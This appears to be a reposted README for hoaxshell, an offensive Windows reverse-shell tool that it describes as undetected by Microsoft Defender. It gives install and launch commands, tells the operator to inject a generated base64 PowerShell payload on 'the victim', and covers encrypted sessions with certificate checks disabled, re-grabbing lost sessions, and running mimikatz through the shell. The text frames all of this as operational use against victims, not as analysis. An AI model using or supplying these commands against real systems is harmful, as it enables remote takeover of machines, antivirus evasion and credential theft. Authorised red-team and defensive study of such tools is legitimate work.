hoaxshell: unconventional Windows reverse shell
hoaxshell
hoaxshell is an unconventional Windows reverse shell, currently undetected by Microsoft Defender and other AV solutions as it is solely based on http(s) traffic. The tool is easy to use, it generates its own PowerShell payload and it supports encryption (SSL).

Changelog
- 13/10/2022 – Added constraint language mode support (-cm) option.
Install
git clone https://github.com/t3l3machus/hoaxshell
cd ./hoaxshell
sudo pip3 install -r requirements.txt
chmod +x hoaxshell.py
Use

Basic shell session over http
sudo python3 hoaxshell.py -s <your_ip>
When you run hoaxshell, it will generate its own PowerShell payload for you to copy and inject on the victim. By default, the payload is base64 encoded for convenience. If you need the payload raw, execute the “rawpayload” prompt command or start hoaxshell with the -r argument. After the payload has been executed on the victim, you’ll be able to run PowerShell commands against it.
Encrypted shell session (https):
# Generate self-signed certificate:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365# Pass the cert.pem and key.pem as arguments:
sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The generated PowerShell payload will be longer in length because of an additional block of code that disables the ssl certificate validation.
Grab session mode
In case you close your terminal accidentally, or have a power outage or something, you can start hoaxshell in grab session mode, it will attempt to re-establish a session, given that the payload is still running on the victim machine.
sudo python3 hoaxshell.py -s <your_ip> -g
Important: Make sure to start hoaxshell with the same settings as the session you are trying to restore (http/https, port, etc).
Limitations
The shell is going to hang if you execute a command that initiates an interactive session. Example:
So, if you for example would like to run mimikatz thought hoaxshell you would need to invoke the commands:
Long story short, you have to be careful to not run an exe or cmd that starts an interactive session within the hoaxshell powershell context.
Copyright (c) 2022, Panagiotis Chartas All rights reserved.
Source: https://github.com/t3l3machus/





